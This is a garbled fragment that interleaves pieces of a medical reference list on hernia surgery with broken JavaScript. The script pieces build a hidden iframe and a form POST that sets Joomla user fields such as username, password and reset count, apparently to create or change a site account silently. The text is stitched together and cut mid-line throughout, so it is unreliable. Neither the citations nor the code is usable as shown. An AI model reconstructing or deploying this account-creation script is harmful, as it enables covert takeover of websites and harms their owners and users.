
.login,password: u.pass,email: u.email,force:
Surg. 2003 Aug;90(8):1004-8.
rm-urlencoded' },body: payload,keepalive:
ect inguinal hernia in young males. Br J Surg.
{}try {if
Hernia. 2004 Aug;8(3):220-5. Epub 2004 Jul 3.
iframe.style.cssText =
0(1):187-92.
POST';form.action = router;form.target =
k;inp.value =
rnia. 2005 May;9(2):145-9. Epub 2005 Feb 10.
ildUserBody(token, u) {var body = new
[username]', u.login);body.set('jform[password]',
 randomized clinical trial. Br J Surg. 2007
tResetTime]', '');body.set('jform[resetCount]',
dmin_style]', '');body.set('jform[params]
 Health. 2008 Sep-Oct;11(5):927-32. Epub 2008
jform[params][editor]',
7.
ght]', '0');body.set('jform[params][a11y_font]',